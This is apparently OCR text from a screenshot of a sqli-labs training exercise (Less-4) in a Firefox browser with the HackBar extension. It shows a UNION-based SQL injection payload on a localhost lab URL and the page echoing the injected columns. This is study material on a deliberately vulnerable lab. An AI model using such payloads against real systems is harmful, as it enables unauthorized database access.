 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-4 Error Based- DoubleQuot
localhost/sqli-labs-master/Less-4/?id=-1 ") union select 1,2,3%20 --+
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-4
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://localhost/sqli-labs-master/Less-4/?id=-1 ") union select 1,2,3  --+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
https://blog.csdn.net/we
@51CTO博客